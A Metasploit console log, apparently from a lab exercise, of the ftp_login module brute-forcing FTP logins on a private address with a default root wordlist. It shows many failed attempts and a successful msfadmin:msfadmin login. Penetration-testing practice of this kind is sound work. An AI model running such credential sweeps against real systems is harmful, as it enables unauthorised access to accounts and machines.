 msf5 auxiliary(scanner/ftp/ftp_login) > set USERPASS_FILE  /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.0.110:21      - 192.168.0.110:21 - Starting FTP login sweep
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root: (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:!root (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:Cisco (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:NeXT (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:QNX (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:attack (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:ax400 (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:bagabu (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:blablabla (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:blender (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:brightmail (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:calvin (Incorrect: )
[+] 192.168.0.110:21      - 192.168.0.110:21 - Login Successful: msfadmin:msfadmin
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:changeme (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:changethis (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:default (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:123456 (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:fibranne (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:honey (Incorrect: )
[-] 192.168.0.110:21      - 192.168.0.110:21 - LOGIN FAILED: root:jstwo (Incorrect: )
^C[*] 192.168.0.110:21      - Caught interrupt from the console...
[*] Auxiliary module execution completed